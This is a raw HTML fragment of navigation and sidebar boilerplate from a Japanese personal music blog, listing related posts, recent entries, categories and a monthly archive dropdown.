	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-23 07:25:02" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1722/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1721" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1723" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1699" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="107" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0701_1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">7月の虫と魚</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/568" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="G5がかなりうるさい" title="G5がかなりうるさい" />								</div>
								<span class="related-post-title">G5がかなりうるさい</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/238" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="レイチェルと魔導師の誓い・音楽制作15日目" title="レイチェルと魔導師の誓い・音楽制作15日目" />								</div>
								<span class="related-post-title">レイチェルと魔導師の…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1153" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="終了" title="終了" />								</div>
								<span class="related-post-title">終了</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/849" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="24 III" title="24 III" />								</div>
								<span class="related-post-title">24 III</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
